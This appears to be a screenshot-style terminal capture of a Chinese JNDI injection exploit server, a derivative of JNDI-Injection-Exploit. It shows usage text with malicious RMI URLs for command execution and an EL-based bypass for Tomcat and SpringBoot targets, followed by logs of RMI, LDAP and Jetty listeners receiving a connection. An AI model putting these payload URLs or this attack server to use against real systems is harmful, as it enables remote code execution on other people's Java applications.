 [root@izm5e7b2qg26sy3i0x224dz JNDI]# java -jar JNDI-1.0-all.jar
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://172.31.19.135:13456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi://172.31.19.135:13456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2021-03-01 10:46:52] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2021-03-01 10:46:52] RMI 服务器启动 >> 监听地址：0.0.0.0:13456
[2021-03-01 10:46:52] LDAP 服务器启动 >> 监听地址：0.0.0.0:13457
2021-03-01 10:46:52.364:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2021-03-01 10:46:52.477:INFO:oejs.AbstractConnector:Started
宸极实验室
[2021-03-01 10:48:16] RMI 服务器 >> 收到来自 /123.232.103.227:56404 的连接请求